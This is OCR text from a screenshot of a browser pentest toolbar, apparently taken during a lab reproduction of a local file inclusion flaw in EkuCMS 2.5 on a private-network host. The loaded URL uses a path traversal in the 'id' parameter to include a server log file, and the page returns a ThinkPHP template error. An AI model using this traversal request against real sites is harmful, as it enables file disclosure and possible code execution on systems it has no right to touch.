 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.16...\22_05_24.log
192.168.88.154/ekucms2.5/?s=my/show/id/\..\temp\logs\22_0 110% 搜索 JS ABP
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools Options
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.88.154/ekucms2.5/?s=my/show/id/\..\temp\logs\22_05_24.log
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
[ 2022-05-24T19:59:45+08:00 ] ERR: (ThinkException) 模板不存在[./template/default/Home/my_.html]
完成 pr